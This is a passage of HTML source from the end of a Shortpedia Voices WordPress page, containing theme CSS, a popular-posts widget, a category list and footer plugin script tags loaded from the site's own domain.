            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_936 = new tdBlock();
block_tdi_44_936.id = "tdi_44_936";
block_tdi_44_936.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_936","tdc_css_class":"tdi_44_936","tdc_css_class_style":"tdi_44_936_rand_style"}';
block_tdi_44_936.td_column_number = "1";
block_tdi_44_936.block_type = "td_block_7";
block_tdi_44_936.post_count = "3";
block_tdi_44_936.found_posts = "4101";
block_tdi_44_936.header_color = "";
block_tdi_44_936.ajax_pagination_infinite_stop = "";
block_tdi_44_936.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_936);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_936 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_cec widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_cec" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696e039829464
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"39589","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1d15fc27dc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>